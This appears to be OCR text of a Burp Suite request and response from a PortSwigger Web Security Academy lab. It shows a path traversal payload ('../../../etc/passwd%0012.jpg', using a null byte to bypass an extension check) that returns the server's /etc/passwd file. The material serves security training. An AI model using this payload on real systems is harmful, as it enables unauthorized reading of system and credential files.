 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%0012.jpg
HTTP/2
2 Host:
0a780022033683d980bd85f4005c00d3.web-security-ac
ademy.net
3 Cookie: session=vxaonfCWXeomuWzX3knzf1LT3cZ8hv3t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin